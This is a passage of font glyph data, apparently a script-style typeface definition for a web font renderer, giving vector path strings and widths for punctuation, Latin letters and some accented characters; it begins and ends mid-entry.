157,72r0,-19","w":187},"?":{"d":"109,-194v-11,0,-39,30,-44,4v20,-44,87,-11,82,34v5,47,-51,62,-81,77v-2,3,-4,10,-6,21r-11,0v6,-36,0,-46,23,-55v37,-13,60,-20,60,-54v0,-14,-8,-27,-23,-27xm31,-12v-4,-24,35,-38,36,-8v4,26,-34,34,-36,8","w":136},"@":{"d":"94,-71v5,-52,39,-106,102,-101v1,-6,7,-7,13,-8v-9,31,-21,69,-25,102v-3,8,-3,14,4,16v29,-6,49,-42,50,-75v1,-36,-28,-64,-64,-63v-65,1,-106,58,-106,122v0,82,97,92,150,37r6,7v-53,58,-180,58,-178,-38v1,-77,56,-140,132,-140v44,0,84,26,84,67v0,51,-48,94,-95,102v-17,-4,-7,-14,-2,-35v-15,16,-31,32,-53,35v-11,-1,-19,-15,-18,-28xm116,-82v-1,29,34,17,41,1v16,-20,15,-48,24,-74v-46,-9,-63,35,-65,73","w":252},"A":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0","w":223},"B":{"d":"123,-152v3,-11,1,-18,-10,-17r2,-8v13,-1,28,-3,43,-7v-9,26,-12,42,-18,68v64,11,90,-88,17,-85v-63,2,-116,43,-121,103v-2,26,24,28,28,45v0,4,-3,9,-9,9v-17,-1,-33,-28,-31,-50v4,-72,63,-117,139,-119v35,0,64,14,64,43v0,28,-19,45,-44,53v26,4,43,16,43,44v0,64,-66,73,-141,73v-12,0,-23,1,-32,3r3,-10v31,-4,33,-11,41,-43xm105,-13v56,20,106,-27,84,-77v-12,-15,-21,-14,-52,-15v-11,30,-13,69,-32,92","w":216},"C":{"d":"34,-55v0,-95,88,-190,187,-142v-7,20,-10,42,-11,63r-10,0v5,-37,-3,-69,-35,-67v-62,4,-95,77,-99,144v-5,77,75,103,110,39v3,-5,10,-3,11,1v-8,23,-44,51,-77,51v-49,-1,-76,-37,-76,-89","w":187},"D":{"d":"125,-156v3,-10,-2,-17,-11,-13r2,-8v13,-1,28,-3,45,-7v-18,50,-30,135,-53,173v77,15,129,-31,130,-102v0,-50,-32,-88,-82,-87v-63,1,-113,43,-119,101v-2,23,22,29,29,44v0,5,-5,11,-11,11v-17,-1,-31,-31,-30,-48v4,-72,63,-119,140,-120v59,-1,106,36,106,91v0,71,-54,124,-125,124v-32,0,-58,-5,-92,-3v2,-16,29,-4,31,-18v17,-32,28,-96,40,-138","w":252},"E":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34","w":223},"F":{"d":"136,-194v-61,-3,-97,62,-68,109v0,4,-4,10,-10,9v-15,-1,-18,-18,-18,-35v1,-50,46,-95,101,-95v37,0,77,4,109,-5v-6,24,-9,40,-10,47r-10,0v18,-42,-31,-28,-66,-30r-20,76v23,-3,56,9,56,-15r10,0v-4,15,-7,31,-10,47r-9,0v10,-32,-28,-16,-50,-20v-5,27,-20,74,-28,96v15,3,26,4,39,1v-2,21,-38,9,-57,9v-11,0,-23,1,-36,3r2,-10v44,-11,34,-23,49,-82","w":208},"G":{"d":"46,-72v7,-85,74,-154,165,-134v14,3,26,5,33,5v-6,22,-10,43,-10,61r-10,0v6,-36,-10,-60,-41,-60v-62,0,-103,61,-107,126v-3,57,51,81,94,53v5,-18,8,-31,8,-37v-1,-12,-13,-11,-28,-9v5,-22,44,-2,74,-11r-1,9v-18,1,-16,7,-21,25v-18,63,-25,97,-60,125v-23,18,-73,15,-78,-13v15,-37,40,37,68,3v10,-12,23,-38,34,-79v-51,32,-125,3,-120,-64","w":223},"H":{"d":"202,-9v14,2,26,5,41,1r-3,10v-25,4,-49,-5,-72,1v10,-26,21,-76,30,-109r-73,4v-17,61,-29,101,-85,113v-20,4,-46,-22,-22,-30v10,-1,16,19,27,19v9,0,17,-7,26,-22v11,-18,39,-126,52,-174v-48,-3,-86,26,-61,62v0,6,-6,11,-12,11v-23,-6,-16,-46,0,-59v26,-22,48,-26,108,-26v-9,17,-19,48,-30,91v31,0,56,-1,74,-3v21,-63,25,-97,85,-109v23,-4,46,23,21,29v-8,1,-19,-20,-27,-18v-9,0,-17,9,-26,25v-15,29,-33,90,-53,184","w":244},"I":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3","w":136},"J":{"d":"143,-196v-48,-5,-89,28,-65,64v0,6,-5,11,-11,11v-10,0,-15,-10,-14,-21v5,-55,56,-71,123,-65v-44,74,-30,245,-137,255v-19,2,-37,-10,-39,-25v13,-33,38,30,62,9v41,-36,55,-162,81,-228","w":143},"K":{"d":"119,-198v-43,0,-86,25,-62,61v0,7,-5,13,-12,12v-9,0,-14,-11,-14,-20v0,-48,53,-67,121,-63v-14,35,-18,54,-27,89v31,-12,84,-54,98,-75v-4,-4,-10,-3,-24,-4r3,-9v29,2,43,3,71,0v-40,19,-90,69,-123,88v35,33,33,155,95,163v20,3,17,-28,33,-29v5,0,10,5,10,10v-2,15,-23,32,-44,30v-85,-4,-76,-121,-120,-168r-26,102v11,4,17,6,28,4v1,17,-27,6,-42,7v-10,0,-25,2,-46,6r1,-9v52,-13,44,-54,59,-113","w":237},"L":{"d":"212,-31v-13,71,-126,17,-195,34r2,-10v44,-7,37,-27,50,-72v20,-73,32,-121,99,-133v20,-3,47,24,23,32v-15,-2,-27,-28,-45,-16v-46,30,-45,146,-77,185v42,-14,71,2,109,5v30,2,-2,-39,21,-42v9,0,12,8,13,17","w":208},"M":{"d":"304,2v-26,6,-50,-6,-75,2v16,-41,31,-128,48,-169v-33,40,-80,112,-111,172r-14,-189v-13,86,-27,182,-109,194v-21,4,-27,-24,-7,-25v63,15,76,-46,92,-101v8,-28,11,-56,13,-83v-41,-1,-82,21,-85,56v-1,11,30,36,5,42v-12,-1,-20,-20,-19,-33v3,-63,69,-77,134,-79v-1,47,8,104,10,158v41,-69,79,-130,133,-168v-20,57,-41,145,-57,212v17,4,28,4,44,1","w":302},"N":{"d":"59,-104v-24,-5,-16,-51,-4,-68v20,-29,60,-31,106,-40v18,71,21,81,53,168v22,-64,17,-165,89,-174v21,-3,32,23,12,26v-40,-16,-49,7,-63,50v-9,28,-28,101,-40,158r-27,-63r-41,-123v-20,62,-19,185,-93,189v-17,0,-34,-6,-35,-21v13,-29,40,27,62,-3v31,-42,43,-115,59,-191v-35,3,-76,13,-77,51v0,16,22,37,-1,41","w":252},"O":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190","w":216},"P":{"d":"120,-151v3,-12,0,-20,-10,-17r2,-8v17,-2,32,-4,44,-7v-9,22,-16,56,-23,81v44,7,75,-20,75,-59v0,-27,-21,-40,-51,-39v-61,1,-114,42,-119,99v-2,25,23,30,27,47v1,6,-4,10,-9,10v-17,-3,-31,-27,-30,-51v2,-67,66,-119,138,-116v41,1,75,13,75,50v0,50,-50,74,-108,71r-22,82v20,4,33,4,51,-2r-2,10v-35,11,-71,-7,-107,4r2,-9v30,-5,33,-12,40,-41","w":194},"Q":{"d":"236,-128v2,58,-47,125,-99,131v37,28,56,71,106,78v25,4,24,-23,41,-28v4,0,9,5,9,9v-12,37,-89,39,-116,13v-27,-16,-53,-61,-90,-75v-100,-38,-33,-211,68,-211v52,0,79,34,81,83xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190","w":216},"R":{"d":"251,54v-77,-8,-91,-85,-112,-155r-9,0r-24,94v15,2,18,1,33,-2r-2,9v-32,6,-59,-6,-91,4r3,-10v28,-6,33,-10,39,-36r29,-120v0,-6,-4,-7,-11,-7r2,-8v12,0,26,-3,43,-7v-7,20,-13,50,-19,72v36,10,68,-18,68,-50v0,-24,-21,-39,-47,-38v-53,2,-104,34,-107,88v-1,19,20,29,24,43v0,4,-5,9,-10,9v-17,-2,-26,-27,-26,-47v2,-65,58,-102,124,-104v38,-1,72,12,72,46v0,35,-32,59,-70,64v30,51,31,134,89,145v23,4,18,-29,35,-31v5,0,10,5,10,10v-1,16,-22,33,-43,31","w":216},"S":{"d":"193,-204v-8,23,-7,27,-12,61r-9,0v5,-31,2,-55,-25,-57v-24,-1,-51,22,-49,46v4,44,64,58,62,102v-2,47,-44,77,-94,78v-28,1,-57,-18,-59,-40v-2,-14,14,-24,24,-14v7,18,12,43,39,43v30,0,65,-26,63,-55v-2,-46,-61,-55,-61,-103v0,-54,61,-80,121,-61","w":165},"T":{"d":"263,-223v0,33,-48,34,-88,31r-45,184v19,2,28,2,44,-2r-2,10v-34,8,-69,-5,-104,3r3,-10v52,-9,38,-25,54,-89r24,-97v-57,-5,-102,9,-106,56v-2,14,15,19,16,32v0,7,-5,11,-12,11v-14,-1,-19,-18,-19,-33v0,-53,46,-84,107,-84v14,0,68,7,86,7v30,6,9,-30,30,-33v9,-1,12,7,12,14","w":180},"U":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136","w":266},"V":{"d":"272,-248v21,3,19,39,10,59v-34,71,-116,131,-169,196v-4,-76,-22,-161,23,-206v-47,0,-104,39,-75,84v0,5,-3,10,-9,9v-10,-1,-16,-13,-15,-25v6,-60,63,-78,132,-81v-39,47,-42,100,-35,178v44,-53,121,-103,133,-172v3,-14,-17,-38,5,-42","w":230},"W":{"d":"355,-248v27,10,16,47,4,75v-20,47,-111,160,-143,188v3,-62,0,-128,10,-183v-39,56,-80,126,-125,176v-9,-70,-21,-163,21,-205v-44,2,-90,41,-63,80v0,6,-4,11,-10,11v-33,-16,0,-71,19,-83v24,-15,50,-19,88,-23v-39,63,-42,85,-35,176v45,-52,90,-147,139,-185v-11,44,-17,108,-17,191v38,-52,96,-101,108,-175v2,-15,-19,-39,4,-43","w":316},"X":{"d":"46,10v-17,12,-40,23,-49,4v4,-19,39,-10,49,-25v22,-16,59,-70,80,-99v-11,-36,-17,-64,-17,-86v-13,0,-20,0,-32,3r2,-11v18,-3,38,1,56,-4v0,22,3,46,10,73v33,-35,52,-85,106,-94v13,-2,20,10,13,19v-27,8,-50,9,-67,31v-13,18,-31,37,-48,59v12,34,18,68,17,111v12,3,19,3,34,1r-2,10v-22,-1,-36,-4,-59,0v5,-35,0,-70,-9,-97v-22,31,-66,93,-84,105","w":201},"Y":{"d":"278,-236v10,0,18,13,9,20v-56,6,-76,49,-102,93v-18,29,-32,84,-37,115v17,2,27,1,44,-2v-16,29,-58,1,-98,12v0,-13,22,-13,24,-18v11,-29,38,-101,15,-139v-6,-17,-14,-30,-23,-40v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-3,11,-9,10v-27,-4,-20,-47,-8,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125","w":201},"Z":{"d":"29,8v-8,-2,-4,-11,2,-17r129,-132v13,-13,25,-27,38,-43v-29,10,-64,-5,-90,-10v-8,0,-16,4,-16,11v5,9,28,28,4,33v-35,-13,-11,-64,23,-61v43,4,85,16,116,-3v13,5,2,12,-10,25r-120,122r-50,54v57,-22,92,-2,141,7v31,6,-1,-40,24,-42v8,0,13,7,13,16v-9,77,-145,10,-204,40","w":223},"[":{"d":"92,-242r53,0r-3,11r-33,0r-64,281r33,0r-3,10r-52,0","w":86},"\\":{"d":"169,68r-18,0r-76,-311r19,0","w":172},"]":{"d":"65,60r-53,0r2,-10r34,0r64,-281r-33,0r2,-11r53,0","w":115},"^":{"d":"108,-148r-19,0r35,-57r19,0r35,57r-20,0r-25,-35","w":187},"_":{"d":"-2,27r184,0r0,18r-184,0r0,-18","w":180},"`":{"d":"55,-220r29,0r19,51r-10,0","w":79},"a":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83","w":151},"b":{"d":"171,-234v0,30,-50,-7,-61,18v-8,19,-19,71,-26,99v19,-29,81,-49,79,9v-2,56,-33,113,-85,113v-36,0,-42,-33,-31,-68v21,-75,18,-184,105,-184v11,0,19,3,19,13xm85,-7v33,-3,64,-79,45,-115v-3,-4,-6,-6,-11,-6v-34,6,-52,59,-54,99v-1,12,9,22,20,22","w":151},"c":{"d":"58,-47v0,48,41,36,69,9r4,10v-28,22,-52,33,-71,33v-21,0,-30,-18,-29,-39v3,-53,33,-108,88,-114v24,-2,37,27,13,29v-8,1,-26,-12,-33,-11v-30,3,-41,50,-41,83","w":122},"d":{"d":"135,-17v12,-3,15,-7,31,-19r5,6v-24,20,-35,32,-60,36v-19,-3,-4,-27,-1,-39v-22,22,-33,34,-61,38v-15,-1,-24,-13,-22,-32v5,-54,45,-128,105,-119v13,-60,33,-93,92,-102v9,0,15,5,15,14v-7,30,-57,-13,-67,28r-42,182v0,4,2,7,5,7xm54,-39v-1,20,16,24,32,14v28,-18,32,-60,43,-102v-54,-19,-70,46,-75,88","w":158},"e":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47","w":122},"f":{"d":"-51,77v5,-28,61,6,75,-17v26,-43,34,-128,51,-184r-42,0r4,-12r42,0v13,-65,37,-103,99,-112v22,-3,29,27,8,27v-23,0,-46,-15,-58,8v-10,19,-17,52,-23,77r46,0r-3,12r-47,0v-24,88,-29,210,-130,216v-12,1,-22,-5,-22,-15","w":115},"g":{"d":"64,-7v-19,12,-35,8,-36,-15v0,-47,34,-94,65,-112v13,-9,32,-11,54,-10v1,-7,10,-6,16,-8v-14,49,-36,99,-36,156v0,57,-28,86,-81,89v-39,2,-66,-34,-40,-63v8,-9,42,-27,58,-37xm53,-37v0,36,41,12,50,-4v9,-17,19,-58,26,-82v-54,-16,-76,48,-76,86xm46,82v51,-4,60,-50,59,-109v-14,20,-90,47,-90,83v0,15,16,27,31,26","w":143},"h":{"d":"140,-14v9,-2,22,-14,32,-23r4,6v-15,16,-30,32,-52,36v-9,-1,-15,-8,-14,-20v0,-26,20,-71,26,-104v-3,-12,-16,-5,-25,1v-36,19,-42,73,-54,118r-26,0v20,-68,27,-155,58,-211v11,-20,38,-37,66,-37v9,1,16,5,17,13v-5,25,-47,-1,-61,15v-14,27,-21,83,-30,118v19,-19,41,-41,68,-46v9,-2,15,6,15,15v-3,32,-28,85,-28,113v-1,4,2,5,4,6","w":158},"i":{"d":"88,-204v-3,-18,28,-28,30,-7v3,18,-28,29,-30,7xm64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v-2,27,-67,182,2,103r7,7v-24,21,-29,31,-53,35v-9,1,-13,-6,-13,-15v0,-13,13,-60,27,-114v0,-2,-1,-4,-3,-4","w":86},"j":{"d":"90,-204v-3,-18,28,-28,30,-7v3,18,-28,29,-30,7xm66,-110v3,-10,7,-14,0,-17v-5,0,-14,7,-29,21r-6,-7v13,-17,39,-33,59,-36v15,6,10,13,3,34v-26,74,-24,197,-107,207v-20,3,-37,-21,-15,-25v14,1,36,20,45,1v19,-39,36,-133,50,-178","w":79},"k":{"d":"195,68v-79,-3,-71,-102,-120,-144r-17,76r-26,0v20,-69,30,-149,57,-211v13,-18,35,-35,64,-36v11,0,19,3,19,13v-6,27,-56,-10,-66,25v-5,20,-17,71,-23,98v17,-18,33,-35,61,-37v13,0,21,10,21,23v-3,33,-36,49,-79,49v60,15,48,125,112,133v32,5,5,-32,26,-36v7,-1,13,7,12,15v0,18,-21,33,-41,32xm142,-118v0,-7,-5,-14,-12,-14v-11,0,-28,12,-51,37r-3,12v34,-1,64,-5,66,-35","w":158},"l":{"d":"63,-14v16,-4,28,-17,41,-28r6,6v-14,15,-41,38,-64,41v-9,0,-13,-7,-12,-16v5,-47,30,-151,47,-191v11,-26,39,-46,73,-46v9,0,17,5,16,13v-4,31,-57,-13,-67,30r-44,185v0,4,1,6,4,6","w":86},"m":{"d":"132,-107v8,-22,-3,-25,-17,-12v-39,21,-39,71,-52,119r-25,0r28,-123v-6,-12,-15,4,-31,16r-5,-7v18,-17,34,-34,58,-34v17,0,-4,33,-1,43v28,-29,49,-43,64,-43v18,0,12,19,7,38v19,-20,33,-36,58,-38v10,-1,15,6,15,17v-1,18,-30,98,-29,111v0,4,2,6,5,6v12,-4,19,-13,28,-21r6,7v-12,9,-32,35,-50,34v-8,0,-15,-9,-14,-20v0,-24,23,-81,26,-107v0,-4,-1,-6,-5,-6v-48,9,-57,85,-67,127r-25,0","w":223},"n":{"d":"131,5v-38,-15,9,-80,12,-124v-15,-18,-44,16,-52,27v-15,20,-18,63,-26,92r-27,0r30,-123v-10,-18,-28,28,-38,10v23,-20,33,-31,59,-35v18,4,-2,32,-1,46v15,-16,42,-42,68,-46v10,-1,15,6,15,17v0,24,-37,96,-24,117v10,3,29,-33,36,-17v-15,16,-29,32,-52,36","w":165},"o":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45","w":143},"p":{"d":"50,56v-7,23,11,21,35,25r-2,9v-39,-3,-50,-3,-88,0r2,-9v20,-2,25,-9,29,-28r41,-175v0,-3,-1,-5,-4,-5v-5,0,-15,8,-30,23r-7,-7v16,-20,34,-36,60,-38v19,6,5,25,1,45v29,-28,34,-44,67,-44v15,0,21,16,21,34v1,55,-49,145,-110,112xm150,-104v0,-23,-19,-25,-35,-13v-29,22,-36,54,-46,96v9,9,18,14,28,14v30,1,53,-63,53,-97","w":158},"q":{"d":"27,-28v1,-54,58,-139,124,-118v3,-6,7,-11,18,-9v-17,54,-42,156,-56,224v2,11,7,10,24,13r-3,9v-30,-5,-50,-3,-85,0r3,-9v58,-1,42,-76,61,-118v-17,18,-37,41,-64,41v-15,0,-22,-16,-22,-33xm53,-39v-1,20,16,25,32,15v32,-20,38,-58,49,-101v-57,-18,-78,39,-81,86","w":143},"r":{"d":"144,-157v19,7,13,23,-8,28v-54,14,-59,69,-73,129r-26,0r29,-123v0,-3,0,-4,-3,-4v-13,2,-15,9,-28,21r-6,-6v16,-17,37,-33,60,-36v17,4,-4,35,-3,49v16,-23,32,-49,58,-58","w":107},"s":{"d":"59,-105v0,-24,23,-45,49,-43v24,-5,46,25,20,32v-12,0,-19,-23,-30,-21v-51,21,26,66,23,95v6,47,-93,69,-98,17v0,-7,6,-14,13,-14v21,-1,3,33,30,33v18,0,32,-10,32,-26v0,-24,-39,-46,-39,-73","w":115},"t":{"d":"56,5v-23,-6,-14,-32,-7,-59r18,-70r-29,0r4,-12r28,0r10,-39r28,-11r-13,50r36,0r-2,12r-37,0v-6,27,-20,70,-22,96v0,6,2,9,7,9v15,-3,33,-17,45,-26r7,8v-37,26,-43,35,-73,42","w":115},"u":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35","w":165},"v":{"d":"25,-107v0,-40,57,-31,90,-41v10,2,9,13,-3,17v-24,36,-30,64,-18,118v38,-30,65,-55,72,-99v-1,-13,-20,-35,2,-39v10,1,13,9,13,22v0,66,-59,116,-109,140r-12,-77v0,-31,15,-52,34,-67v-34,0,-61,4,-49,33v0,4,-5,7,-9,7v-6,0,-10,-8,-11,-14","w":158},"w":{"d":"180,-13v34,-24,88,-73,62,-127v0,-6,5,-11,11,-11v11,1,13,10,13,25v-2,59,-60,117,-108,138v-4,-13,-8,-32,-11,-57v-33,33,-38,39,-75,57v-1,-16,-12,-66,-12,-78v1,-29,16,-53,36,-67v-33,2,-64,5,-50,33v0,3,-5,8,-9,7v-7,0,-10,-7,-10,-15v4,-31,34,-35,76,-35v8,-8,18,-8,20,2v0,5,-3,8,-10,10v-20,32,-33,66,-17,118v18,-12,34,-28,50,-48v-1,-38,4,-78,28,-87v27,6,5,49,-1,64v0,30,3,54,7,71","w":244},"x":{"d":"85,-107v-3,-32,-27,-17,-38,-5r-5,-7v17,-14,28,-24,46,-29v18,6,16,21,23,49v22,-30,34,-51,66,-57v7,0,13,6,13,12v0,19,-38,6,-47,21v-10,9,-20,21,-30,37v16,50,12,122,60,135v15,4,15,-23,28,-23v4,0,8,5,8,11v0,14,-19,25,-34,23v-59,-7,-66,-55,-80,-120v-19,24,-37,63,-69,65v-18,1,-25,-25,-6,-26v7,-1,12,16,22,9v21,-16,35,-41,50,-62","w":151},"y":{"d":"96,-3v0,-46,-13,-153,-66,-109r-6,-8v16,-9,28,-23,48,-28v29,22,46,83,43,133v28,-53,36,-73,24,-122v0,-6,5,-12,11,-12v26,9,15,45,4,75v-24,68,-59,156,-141,166v-13,1,-24,-4,-24,-14v0,-20,32,-10,49,-9v32,-6,58,-37,58,-72","w":143},"z":{"d":"41,-9v-6,0,-36,21,-24,0v26,-28,92,-86,125,-121v-21,7,-40,6,-63,3v-12,-1,-15,14,-4,15v12,1,8,14,0,15v-9,1,-19,-11,-18,-22v3,-51,83,-10,111,-33v4,0,7,5,3,8v-30,33,-90,88,-121,117v31,-7,57,13,81,13v30,0,-3,-36,20,-39v7,-1,13,7,12,15v-3,25,-22,43,-52,43v-13,0,-55,-15,-70,-14","w":158},"{":{"d":"79,63v-87,10,-28,-89,-26,-133v0,-13,-4,-16,-16,-19v32,-11,24,-16,37,-62v16,-65,10,-85,78,-91r-2,6v-44,6,-41,26,-54,75v-13,48,-5,54,-34,72v34,24,-15,88,-10,124v2,14,12,21,29,21","w":86},"|":{"d":"117,88r0,-336r20,0r0,336r-20,0","w":187},"}":{"d":"59,-242v87,-10,25,90,25,133v0,12,6,16,17,19v-32,11,-25,16,-37,62v-16,65,-10,85,-78,91r2,-6v44,-6,39,-26,53,-75v13,-48,5,-56,35,-72v-45,-34,58,-137,-19,-146","w":86},"~":{"d":"93,-125v8,-2,59,21,69,21v11,0,22,-8,32,-25r11,12v-11,18,-22,32,-43,34v-15,1,-52,-20,-69,-21v-18,2,-23,12,-33,28r-11,-13v13,-21,21,-32,44,-36","w":187},"\u00c4":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0xm166,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm217,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":223},"\u00c5":{"d":"88,-149v8,-51,41,-59,106,-62v-26,-12,-17,-57,15,-57v35,0,42,54,7,60r-26,199v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28v-10,0,-15,-7,-13,-18xm227,-238v1,-9,-9,-19,-18,-18v-10,-1,-19,9,-19,18v0,9,9,20,19,19v10,1,19,-9,18,-19xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0","w":223},"\u00c7":{"d":"34,-55v0,-95,88,-190,187,-142v-7,20,-10,42,-11,63r-10,0v5,-37,-3,-69,-35,-67v-62,4,-95,77,-99,144v-5,77,75,103,110,39v3,-5,10,-3,11,1v-8,23,-44,51,-77,51v-49,-1,-76,-37,-76,-89xm71,99v22,1,49,-32,18,-39v-1,0,-2,1,-3,1r19,-32r11,0r-11,20v26,3,24,29,5,43v-10,7,-25,14,-43,17","w":187},"\u00c9":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm197,-284r34,0r-60,51r-10,0","w":223},"\u00d1":{"d":"59,-104v-24,-5,-16,-51,-4,-68v20,-29,60,-31,106,-40v18,71,21,81,53,168v22,-64,17,-165,89,-174v21,-3,32,23,12,26v-40,-16,-49,7,-63,50v-9,28,-28,101,-40,158r-27,-63r-41,-123v-20,62,-19,185,-93,189v-17,0,-34,-6,-35,-21v13,-29,40,27,62,-3v31,-42,43,-115,59,-191v-35,3,-76,13,-77,51v0,16,22,37,-1,41xm232,-239v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":252},"\u00d6":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm127,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm178,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":216},"\u00dc":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm162,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm213,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":266},"\u00e1":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm140,-220r34,0r-60,51r-10,0","w":151},"\u00e0":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm91,-220r29,0r19,51r-10,0","w":151},"\u00e2":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm125,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":1